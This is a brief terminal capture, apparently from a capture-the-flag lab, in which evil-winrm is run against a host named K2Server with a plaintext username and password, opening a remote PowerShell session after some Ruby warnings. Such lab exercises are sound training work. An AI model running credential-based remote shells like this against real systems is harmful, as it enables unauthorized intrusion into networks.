 ~/THM/k2/AD > evil-winrm -i K2Server -u 'r.bud' -p 'vRMkaVgdfxhW!8'
/usr/share/evil-winrm/vendor/bundle/ruby/3.3.0/gems/winrm-2.3.9/lib/winrm.rb:15: warning: syslog was
 3.4.0.
You can add syslog to your Gemfile or gemspec to silence this warning.
/usr/share/evil-winrm/vendor/bundle/ruby/3.3.0/gems/winrm-fs-1.3.5/lib/winrm-fs.rb:22: warning: csv w
uby 3.4.0.
You can add csv to your Gemfile or gemspec to silence this warning.
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detect
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\r.bud\Documents>